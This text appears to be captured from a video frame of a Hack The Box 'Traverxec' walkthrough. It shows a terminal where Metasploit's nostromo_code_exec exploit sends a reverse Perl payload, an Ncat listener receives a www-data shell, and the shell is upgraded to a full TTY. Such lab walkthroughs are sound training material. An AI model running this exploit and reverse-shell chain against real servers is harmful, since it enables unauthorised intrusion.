 Burp Suite Professional ... *CherryTree 0.38.8 404 Not Found - Mozilla ... Terminal - root@ippsec:... 07:04 PM
Terminal - root@ippsec: ~/htb/boxes/traverxec
File Edit View Terminal Tabs Help
Exploit target:
Id Name
-- ----
0 Automatic (Unix In-Memory)
msf5 exploit(multi/http/nostromo_code_exec) > set ForceExploit true
ForceExploit => true
msf5 exploit(multi/http/nostromo_code_exec) > run
[*] Started reverse TCP handler on 10.10.14.2:9001
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Exploit completed, but no session was created.
msf5 exploit(multi/http/nostromo_code_exec) >
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.165.
Ncat: Connection from 10.10.10.165:45080.
bash: cannot set terminal process group (448): Inappropriate ioctl for device
bash: no job control in this shell
www-data@traverxec:/usr/bin$ which sh
which sh
/usr/bin/sh
www-data@traverxec:/usr/bin$ ls -la /usr/bin/sh
ls -la /usr/bin/sh
lrwxrwxrwx 1 root root 4 Oct 25 14:15 /usr/bin/sh -> dash
www-data@traverxec:/usr/bin$ python -c 'import pty; pty.spawn("/bin/bash")'
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@traverxec:/usr/bin$ ^Z
[1]+ Stopped nc -lvnp 9001
root@ippsec:~/htb/boxes/traverxec# stty raw -echo
root@ippsec:~/htb/boxes/traverxec# nc -lvnp 9001
[0] 0:openvpn 1:gobuster-Z 2:nc* "ippsec" 19:04 07-Apr-20